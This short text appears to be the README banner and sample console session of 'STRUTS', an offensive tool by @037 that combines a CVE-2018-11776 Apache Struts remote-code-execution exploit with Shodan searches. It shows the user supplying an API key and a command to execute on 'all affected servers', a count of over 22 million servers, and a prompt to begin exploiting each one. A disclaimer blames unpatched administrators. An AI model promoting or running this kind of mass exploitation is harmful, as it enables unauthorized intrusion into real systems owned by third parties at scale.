 STRUTS
Author: @037
Version: 1.0
######################## DISCLAIMER ###########################
| This tool takes CVE-2018-11776 and simply adds Shodan ;-) |
| I'm not responsible for ANY crimes committed OR lazy system |
| administrators that can't afford 2 minutes to patch against |
| this exploit. Not my fault you're pulling an Equifax. |
###############################################################
[*] Please enter a valid Shodan.io API Key:
[~] File written: ./api.txt
[*] Command to EXECUTE on all affected servers: id
[*] Use Shodan API to search for affected Apache Struts servers? <Y/n>: y
[~] Checking Shodan.io API Key:
[?] API Key Authentication: SUCCESS
[~] Number of present Apache Servers: 22862685
[*] Begin attempting CVE-2018-11776 exploitation in each Apache server? <y/N>: _